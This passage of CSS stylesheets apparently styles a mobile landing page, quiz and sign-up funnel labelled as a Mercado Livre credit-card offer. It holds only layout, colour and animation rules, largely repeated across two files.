    transition: border-color 0.2s;
}

.input-field:focus {
    border-color: #3483fa;
}

/* Progress Bar */
.progress-container {
    padding: 15px 20px 5px;
    background: #fff;
}

.progress-info {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: #666;
    margin-bottom: 8px;
}

.progress-bar-bg {
    height: 6px;
    background-color: #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
}

.progress-bar-fill {
    height: 100%;
    background-color: #ffe600;
    border-radius: 3px;
    transition: width 0.3s ease;
}

/* Loader Modal / Screen */
.loader-screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 40px 20px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ffe600;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Utility classes */
.text-center { text-align: center; }
.mt-10 { margin-top: 10px; }
.mt-20 { margin-top: 20px; }
.mb-10 { margin-bottom: 10px; }
.mb-20 { margin-bottom: 20px; }
.bold { font-weight: bold; }
.hidden { display: none !important; }

/* --- Landing (index) Mercado Livre cartão --- */
.app-container--landing {
    background: #f5f5f5;
}

.app-container--landing > header {
    background: #fff;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    justify-content: center;
    position: relative;
    padding: 12px 16px;
}

.app-container--landing .header-back {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 0;
    color: #3483fa;
    font-size: 0;
    text-decoration: none;
}

.app-container--landing .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--landing .header-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.app-container--landing .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.hero-ml {
    position: relative;
    width: 100%;
    min-height: clamp(400px, 50vmin, 400px);
    background-color: #ffe600;
    background-image: url('../images/banner_Mion.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.hero-ml__rail {
    width: 44px;
    flex-shrink: 0;
    background: #f2d500;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 0;
    gap: 22px;
    z-index: 2;
}

.hero-ml__rail .rail-icon {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    filter: drop-shadow(0 0.5px 0 rgba(0, 0, 0, 0.08));
}

.hero-ml__deco {
    position: absolute;
    top: 0;
    left: 44px;
    z-index: 1;
    pointer-events: none;
}

.hero-ml__core {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    min-height: 220px;
    position: relative;
    padding: 8px 10px 0 4px;
    gap: 6px;
}

.hero-ml__visual {
    position: relative;
    flex: 0 0 42%;
    min-height: 200px;
    max-width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
}

.hero-ml__visual img {
    display: block;
    width: 100%;
    max-height: 240px;
    object-fit: contain;
    object-position: bottom left;
    vertical-align: bottom;
}

.hero-ml__placeholder {
    width: 120px;
    height: 180px;
    background: linear-gradient(145deg, #e0e0e0, #c8c8c8);
    border-radius: 12px 12px 0 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #888;
    font-size: 12px;
    text-align: center;
    line-height: 1.2;
    padding: 8px;
}

.hero-ml__copy {
    flex: 1;
    text-align: right;
    padding: 20px 4px 24px 4px;
    z-index: 2;
    align-self: center;
}

.hero-ml__copy .hl-title {
    font-size: 17px;
    font-weight: 800;
    color: #2d3277;
    line-height: 1.2;
    margin-bottom: 8px;
}

.hero-ml__copy .hl-pill {
    display: inline-block;
    background: #3483fa;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 6px 16px;
    border-radius: 8px;
    margin-bottom: 10px;
}

.hero-ml__copy .hl-sub {
    font-size: 16px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 4px;
}

.hero-ml__copy .hl-limit {
    font-size: 32px;
    font-weight: 800;
    color: #2d3277;
    letter-spacing: -0.5px;
    line-height: 1.05;
}

.benefits-ml {
    background: #fff;
    border-radius: 24px 24px 0 0;
    margin-top: -22px;
    padding: 28px 16px 24px;
    position: relative;
    z-index: 3;
    box-shadow: 0 -4px 16px rgba(0, 0, 0, 0.06);
}

.benefits-ml h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 18px;
}

.benefit-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 12px;
    border-radius: 10px;
    margin-bottom: 10px;
}

.benefit-ml:last-of-type {
    margin-bottom: 0;
}

.benefit-ml--blue {
    background: #ebf1ff;
}

.benefit-ml--yellow {
    background: #fff9e3;
}

.benefit-ml--green {
    background: #e9f9ef;
}

.benefit-ml__icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.benefit-ml--blue .benefit-ml__icon {
    background: #3483fa;
}

.benefit-ml--yellow .benefit-ml__icon {
    background: #ffe600;
}

.benefit-ml--green .benefit-ml__icon {
    background: #00a650;
}

.benefit-ml h3 {
    font-size: 15px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.benefit-ml p {
    font-size: 12px;
    color: #737373;
    line-height: 1.35;
}

.landing-pad {
    padding: 12px 12px 100px;
}

.landing-card {
    background: #fff;
    border-radius: 14px;
    padding: 20px 16px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
    margin-bottom: 12px;

}

.landing-card h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 20px;
}

.stepper-ml {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 240px;
    margin: 0 auto 20px;
    padding: 0 4px;
}

.stepper-ml__step {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    font-size: 15px;
    flex-shrink: 0;
}

.stepper-ml__step--on {
    background: #3483fa;
    color: #fff;
}

.stepper-ml__step--off {
    background: #fff;
    color: #ccc;
    border: 2px solid #ddd;
}

.stepper-ml__line {
    flex: 1;
    height: 3px;
    margin: 0 4px;
    background: #e0e0e0;
    min-width: 0;
    border-radius: 2px;
}

.stepper-ml__line--active {
    background: #3483fa;
}

.carousel-ml {
    position: relative;
    margin: 0 -4px 12px;
}

.carousel-ml__nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: none;
    background: #f0f0f0;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

.carousel-ml__nav--prev {
    left: 0;
}

.carousel-ml__nav--next {
    right: 0;
}

.carousel-ml__nav:hover {
    background: #e8e8e8;
}

.carousel-ml__track {
    overflow: hidden;
    width: 100%;
    padding: 0 40px;
    box-sizing: border-box;
}

.carousel-ml__slides {
    display: flex;
    width: 300%;
    transition: transform 0.35s ease;
    will-change: transform;
}

.carousel-ml__slide {
    flex: 0 0 33.333333%;
    width: 33.333333%;
    min-width: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
}

.phone-mock {
    width: 160px;
    max-width: 100%;
    background: #f8f8f8;
    border: 3px solid #e0e0e0;
    border-radius: 20px;
    padding: 10px 8px 14px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    margin: 0 auto 12px;
}

.phone-mock__in {
    background: #fff;
    border-radius: 4px;
    padding: 10px 8px 12px;
    font-size: 9px;
    color: #333;
    line-height: 1.3;
    text-align: left;
}

.phone-mock__in .pm-title {
    font-weight: 800;
    font-size: 10px;
    text-align: center;
    margin-bottom: 4px;
}

.phone-mock__in .pm-sub {
    text-align: center;
    color: #666;
    font-size: 8px;
    margin-bottom: 6px;
}

.phone-mock__in .pm-val {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    justify-content: center;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months span {
    font-size: 7px;
    padding: 3px 5px;
    background: #f0f0f0;
    border-radius: 3px;
}

.phone-mock__in .pm-months span.is-on {
    background: #ffe600;
    font-weight: 800;
    color: #333;
}

.phone-mock__in .pm-keys {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    text-align: center;
    font-size: 8px;
    color: #555;
    margin-top: 4px;
}

.carousel-ml__caption {
    text-align: center;
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    padding: 0 8px;
    line-height: 1.35;
    margin-bottom: 10px;
}

.carousel-ml__dots {
    display: flex;
    justify-content: center;
    gap: 6px;
}

.carousel-ml__dots button {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    border: none;
    padding: 0;
    background: #ddd;
    cursor: pointer;
}

.carousel-ml__dots button.is-active {
    background: #3483fa;
}

.stats-ml {
    display: flex;
    justify-content: space-around;
    text-align: center;
    padding: 16px 8px 8px;
}

.stats-ml__val {
    font-size: 20px;
    font-weight: 800;
    color: #3483fa;
    line-height: 1.2;
}

.stats-ml__label {
    font-size: 12px;
    color: #999;
    margin-top: 2px;
}

.card-cta-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: inherit;
    padding: 16px ;
}

.card-cta-ml__ic {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #e8f1ff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: #3483fa;
}

.card-cta-ml__text {
    flex: 1;
    min-width: 0;
}

.card-cta-ml__text strong {
    display: block;
    font-size: 15px;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.card-cta-ml__text span {
    font-size: 12px;
    color: #888;
    line-height: 1.35;
}

.card-cta-ml__arr {
    color: #3483fa;
    flex-shrink: 0;
    display: flex;
    align-items: center;
}

.testimonial-ml__head {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
}

.testimonial-ml__qicon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #e8f1ff;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.testimonial-ml__head h3 {
    text-align: left;
    font-size: 15px;
    margin: 0;
}

.testimonial-ml__quote {
    border-left: 3px solid #3483fa;
    padding: 0 0 0 12px;
    font-size: 14px;
    color: #444;
    font-style: italic;
    line-height: 1.45;
    margin-bottom: 12px;
}

.testimonial-ml__author {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
}

.testimonial-ml__author strong {
    font-size: 14px;
    color: #1a1a1a;
    font-style: normal;
}

.testimonial-ml__stars {
    color: #ffe600;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 1;
}

.site-footer-ml {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 8px 12px 24px;
}

.sticky-landing {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 420px;
    background: #fff;
    padding: 12px 16px 16px;
    box-shadow: 0 -2px 12px rgba(0, 0, 0, 0.1);
    z-index: 20;
}

/* --- Quiz (quiz.html) --- */
.app-container--quiz {
    background: #f5f5f5;
}

.app-container--quiz > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--quiz .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--quiz .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--quiz .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--quiz .progress-container {
    background: transparent;
    padding: 0 0 8px;
    margin: 0;
}

.app-container--quiz .progress-info {
    color: #666;
    font-size: 12px;
}

.app-container--quiz .progress-info span:nth-child(2) {
    color: #999;
}

.app-container--quiz .progress-bar-bg {
    background: #e6e6e6;
    height: 7px;
    border-radius: 4px;
}

.app-container--quiz .progress-bar-fill {
    background: #ffe600;
}

.quiz-page-wrap {
    padding: 12px 12px 8px;
    flex: 1;
}

.quiz-container.quiz-card {
    background: #fff;
    border-radius: 16px;
    padding: 18px 16px 22px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
    min-height: auto;
    margin: 0;
}

.quiz-container .question-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.35;
    margin: 0 0 20px;
}

.quiz-container .question-title--center {
    text-align: center;
}

.quiz-container .question-title--left {
    text-align: left;
}

.quiz-container .options-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.quiz-container .options-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.quiz-container .option-btn {
    background: #fafafa;
    border: 1px solid #e5e5e5;
    border-radius: 12px;
    padding: 16px 8px 14px;
    text-align: center;
    font-weight: 600;
    font-size: 13px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 0;
    min-height: 108px;
}

.quiz-container .option-btn:hover {
    border-color: #ccc;
    background: #f5f5f5;
}

.quiz-container .option-icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #fff3b8;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    flex-shrink: 0;
    color: #3d3d3d;
}

.quiz-container .option-icon svg {
    display: block;
}

.quiz-container .option-list-item {
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 16px 14px;
    text-align: center;
    font-weight: 500;
    font-size: 15px;
    color: #1a1a1a;
    cursor: pointer;
    transition: border-color 0.2s, background 0.2s;
}

.quiz-container .option-list-item:hover {
    border-color: #ccc;
    background: #fafafa;
}

.site-footer-quiz {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 20px 16px 28px;
    max-width: 420px;
    margin: 0 auto;
}

.site-footer-quiz p {
    margin: 0 0 2px;
}

/* --- Funil ML (cadastro, processamento, aprovado, personalizar) --- */
.app-container--funnel > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--funnel .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--funnel .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--funnel .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--funnel--center header {
    justify-content: center;
    position: relative;
}

.app-container--funnel--center .header-logo {
    justify-content: center;
}
</file>
<file: garrafas/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ededed;
    color: #333;
    display: flex;
    justify-content: center;
}

.app-container {
    width: 100%;
    max-width: 420px;
    background-color: #fff;
    min-height: 100vh;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    position: relative;
    overflow-x: hidden;
}

/* Header */
header {
    background-color: #fff159;
    padding: 15px;
    display: flex;
    align-items: center;
    position: sticky;
    top: 0;
    z-index: 10;
}

.header-back {
    color: #2d3277;
    font-size: 24px;
    margin-right: 15px;
    text-decoration: none;
}

.header-logo {
    display: flex;
    align-items: center;
}

.header-logo img {
    height: 30px;
}

/* Base Styles */
.content-pad {
    padding: 20px;
}

h1.title {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #333;
}

/* Buttons */
.btn {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #3483fa;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    padding: 16px;
    border-radius: 8px;
    text-decoration: none;
    width: 100%;
    border: none;
    cursor: pointer;
    transition: background-color 0.2s;
}

.btn:active {
    background-color: #2968c8;
}

.btn-yellow {
    background-color: #ffe600;
    color: #333;
}

.btn-yellow:active {
    background-color: #e5cf00;
}

/* Inputs */
.input-group {
    margin-bottom: 20px;
}

.input-label {
    display: block;
    font-size: 12px;
    color: #666;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.input-field {
    width: 100%;
    padding: 14px 15px;
    border: 1px solid #ccc;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    transition: border-color 0.2s;
}

.input-field:focus {
    border-color: #3483fa;
}

/* Progress Bar */
.progress-container {
    padding: 15px 20px 5px;
    background: #fff;
}

.progress-info {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    color: #666;
    margin-bottom: 8px;
}

.progress-bar-bg {
    height: 6px;
    background-color: #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
}

.progress-bar-fill {
    height: 100%;
    background-color: #ffe600;
    border-radius: 3px;
    transition: width 0.3s ease;
}

/* Loader Modal / Screen */
.loader-screen {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 40px 20px;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #ffe600;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin-bottom: 20px;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Utility classes */
.text-center { text-align: center; }
.mt-10 { margin-top: 10px; }
.mt-20 { margin-top: 20px; }
.mb-10 { margin-bottom: 10px; }
.mb-20 { margin-bottom: 20px; }
.bold { font-weight: bold; }
.hidden { display: none !important; }

/* --- Landing (index) Mercado Livre cartão --- */
.app-container--landing {
    background: #f5f5f5;
}

.app-container--landing > header {
    background: #fff;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
    justify-content: center;
    position: relative;
    padding: 12px 16px;
}

.app-container--landing .header-back {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 0;
    color: #3483fa;
    font-size: 0;
    text-decoration: none;
}

.app-container--landing .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--landing .header-logo {
    display: flex;
    align-items: center;
    justify-content: center;
}

.app-container--landing .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.hero-ml {
    position: relative;
    width: 100%;
    min-height: clamp(400px, 50vmin, 400px);
    background-color: #ffe600;
    background-image: url('../images/banner_Mion.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    overflow: hidden;
}

.hero-ml__rail {
    width: 44px;
    flex-shrink: 0;
    background: #f2d500;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 0;
    gap: 22px;
    z-index: 2;
}

.hero-ml__rail .rail-icon {
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    filter: drop-shadow(0 0.5px 0 rgba(0, 0, 0, 0.08));
}

.hero-ml__deco {
    position: absolute;
    top: 0;
    left: 44px;
    z-index: 1;
    pointer-events: none;
}

.hero-ml__core {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    min-height: 220px;
    position: relative;
    padding: 8px 10px 0 4px;
    gap: 6px;
}

.hero-ml__visual {
    position: relative;
    flex: 0 0 42%;
    min-height: 200px;
    max-width: 100%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
}

.hero-ml__visual img {
    display: block;
    width: 100%;
    max-height: 240px;
    object-fit: contain;
    object-position: bottom left;
    vertical-align: bottom;
}

.hero-ml__placeholder {
    width: 120px;
    height: 180px;
    background: linear-gradient(145deg, #e0e0e0, #c8c8c8);
    border-radius: 12px 12px 0 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #888;
    font-size: 12px;
    text-align: center;
    line-height: 1.2;
    padding: 8px;
}

.hero-ml__copy {
    flex: 1;
    text-align: right;
    padding: 20px 4px 24px 4px;
    z-index: 2;
    align-self: center;
}

.hero-ml__copy .hl-title {
    font-size: 17px;
    font-weight: 800;
    color: #2d3277;
    line-height: 1.2;
    margin-bottom: 8px;
}

.hero-ml__copy .hl-pill {
    display: inline-block;
    background: #3483fa;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    padding: 6px 16px;
    border-radius: 8px;
    margin-bottom: 10px;
}

.hero-ml__copy .hl-sub {
    font-size: 16px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 4px;
}

.hero-ml__copy .hl-limit {
    font-size: 32px;
    font-weight: 800;
    color: #2d3277;
    letter-spacing: -0.5px;
    line-height: 1.05;
}

.benefits-ml {
    background: #fff;
    border-radius: 24px 24px 0 0;
    margin-top: -22px;
    padding: 28px 16px 24px;
    position: relative;
    z-index: 3;
    box-shadow: 0 -4px 16px rgba(0, 0, 0, 0.06);
}

.benefits-ml h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 18px;
}

.benefit-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 14px 12px;
    border-radius: 10px;
    margin-bottom: 10px;
}

.benefit-ml:last-of-type {
    margin-bottom: 0;
}

.benefit-ml--blue {
    background: #ebf1ff;
}

.benefit-ml--yellow {
    background: #fff9e3;
}

.benefit-ml--green {
    background: #e9f9ef;
}

.benefit-ml__icon {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.benefit-ml--blue .benefit-ml__icon {
    background: #3483fa;
}

.benefit-ml--yellow .benefit-ml__icon {
    background: #ffe600;
}

.benefit-ml--green .benefit-ml__icon {
    background: #00a650;
}

.benefit-ml h3 {
    font-size: 15px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.benefit-ml p {
    font-size: 12px;
    color: #737373;
    line-height: 1.35;
}

.landing-pad {
    padding: 12px 12px 100px;
}

.landing-card {
    background: #fff;
    border-radius: 14px;
    padding: 20px 16px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.06);
    margin-bottom: 12px;

}

.landing-card h2 {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    margin-bottom: 20px;
}

.stepper-ml {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 240px;
    margin: 0 auto 20px;
    padding: 0 4px;
}

.stepper-ml__step {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    font-size: 15px;
    flex-shrink: 0;
}

.stepper-ml__step--on {
    background: #3483fa;
    color: #fff;
}

.stepper-ml__step--off {
    background: #fff;
    color: #ccc;
    border: 2px solid #ddd;
}

.stepper-ml__line {
    flex: 1;
    height: 3px;
    margin: 0 4px;
    background: #e0e0e0;
    min-width: 0;
    border-radius: 2px;
}

.stepper-ml__line--active {
    background: #3483fa;
}

.carousel-ml {
    position: relative;
    margin: 0 -4px 12px;
}

.carousel-ml__nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    border: none;
    background: #f0f0f0;
    color: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
}

.carousel-ml__nav--prev {
    left: 0;
}

.carousel-ml__nav--next {
    right: 0;
}

.carousel-ml__nav:hover {
    background: #e8e8e8;
}

.carousel-ml__track {
    overflow: hidden;
    width: 100%;
    padding: 0 40px;
    box-sizing: border-box;
}

.carousel-ml__slides {
    display: flex;
    width: 300%;
    transition: transform 0.35s ease;
    will-change: transform;
}

.carousel-ml__slide {
    flex: 0 0 33.333333%;
    width: 33.333333%;
    min-width: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
}

.phone-mock {
    width: 160px;
    max-width: 100%;
    background: #f8f8f8;
    border: 3px solid #e0e0e0;
    border-radius: 20px;
    padding: 10px 8px 14px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    margin: 0 auto 12px;
}

.phone-mock__in {
    background: #fff;
    border-radius: 4px;
    padding: 10px 8px 12px;
    font-size: 9px;
    color: #333;
    line-height: 1.3;
    text-align: left;
}

.phone-mock__in .pm-title {
    font-weight: 800;
    font-size: 10px;
    text-align: center;
    margin-bottom: 4px;
}

.phone-mock__in .pm-sub {
    text-align: center;
    color: #666;
    font-size: 8px;
    margin-bottom: 6px;
}

.phone-mock__in .pm-val {
    text-align: center;
    font-size: 18px;
    font-weight: 800;
    color: #2d3277;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    justify-content: center;
    margin-bottom: 6px;
}

.phone-mock__in .pm-months span {
    font-size: 7px;
    padding: 3px 5px;
    background: #f0f0f0;
    border-radius: 3px;
}

.phone-mock__in .pm-months span.is-on {
    background: #ffe600;
    font-weight: 800;
    color: #333;
}

.phone-mock__in .pm-keys {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    text-align: center;
    font-size: 8px;
    color: #555;
    margin-top: 4px;
}

.carousel-ml__caption {
    text-align: center;
    font-size: 14px;
    font-weight: 800;
    color: #1a1a1a;
    padding: 0 8px;
    line-height: 1.35;
    margin-bottom: 10px;
}

.carousel-ml__dots {
    display: flex;
    justify-content: center;
    gap: 6px;
}

.carousel-ml__dots button {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    border: none;
    padding: 0;
    background: #ddd;
    cursor: pointer;
}

.carousel-ml__dots button.is-active {
    background: #3483fa;
}

.stats-ml {
    display: flex;
    justify-content: space-around;
    text-align: center;
    padding: 16px 8px 8px;
}

.stats-ml__val {
    font-size: 20px;
    font-weight: 800;
    color: #3483fa;
    line-height: 1.2;
}

.stats-ml__label {
    font-size: 12px;
    color: #999;
    margin-top: 2px;
}

.card-cta-ml {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: inherit;
    padding: 16px ;
}

.card-cta-ml__ic {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background: #e8f1ff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    color: #3483fa;
}

.card-cta-ml__text {
    flex: 1;
    min-width: 0;
}

.card-cta-ml__text strong {
    display: block;
    font-size: 15px;
    color: #1a1a1a;
    margin-bottom: 2px;
}

.card-cta-ml__text span {
    font-size: 12px;
    color: #888;
    line-height: 1.35;
}

.card-cta-ml__arr {
    color: #3483fa;
    flex-shrink: 0;
    display: flex;
    align-items: center;
}

.testimonial-ml__head {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 12px;
}

.testimonial-ml__qicon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #e8f1ff;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.testimonial-ml__head h3 {
    text-align: left;
    font-size: 15px;
    margin: 0;
}

.testimonial-ml__quote {
    border-left: 3px solid #3483fa;
    padding: 0 0 0 12px;
    font-size: 14px;
    color: #444;
    font-style: italic;
    line-height: 1.45;
    margin-bottom: 12px;
}

.testimonial-ml__author {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 6px;
}

.testimonial-ml__author strong {
    font-size: 14px;
    color: #1a1a1a;
    font-style: normal;
}

.testimonial-ml__stars {
    color: #ffe600;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 1;
}

.site-footer-ml {
    text-align: center;
    font-size: 10px;
    line-height: 1.5;
    color: #999;
    padding: 8px 12px 24px;
}

.sticky-landing {
    position: fixed;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: 420px;
    background: #fff;
    padding: 12px 16px 16px;
    box-shadow: 0 -2px 12px rgba(0, 0, 0, 0.1);
    z-index: 20;
}

/* --- Quiz (quiz.html) --- */
.app-container--quiz {
    background: #f5f5f5;
}

.app-container--quiz > header {
    background: #ffe600;
    justify-content: flex-start;
    padding: 12px 14px;
    box-shadow: none;
}

.app-container--quiz .header-back {
    font-size: 0;
    color: #3483fa;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    flex-shrink: 0;
}

.app-container--quiz .header-back svg {
    width: 24px;
    height: 24px;
}

.app-container--quiz .header-logo img {
    height: 32px;
    width: auto;
    display: block;
}

.app-container--quiz .progress-container {
    background: transparent;
    padding: 0 0 8px;
    margin: 0;
}

.app-container--quiz .progress-info {
    color: #666;
    font-size: 12px;
}

.app-container--quiz .progress-info span:nth-child(2) {
    color: #999;
}

.app-container--quiz .progress-bar-bg {
    background: #e6e6e6;
    height: 7px;
    border-radius: 4px;
}

.app-container--quiz .progress-bar-fill {
    background: #ffe600;
}

.quiz-page-wrap {
    padding: 12px 12px 8px;
    flex: 1;
}

.quiz-container.quiz-card {
    background: #fff;
    border-radius: 16px;
    padding: 18px 16px 22px;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.08);
    min-height: auto;
    margin: 0;
}

.quiz-container .question-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.35;
    margin: 0 0 20px;
}

.quiz-container .question-title--center {
    text-align: center;
}

.quiz-container .question-title--left {
    text-align: left;
}

.quiz-container .options-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.quiz-container .options-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.quiz-container .option-btn {
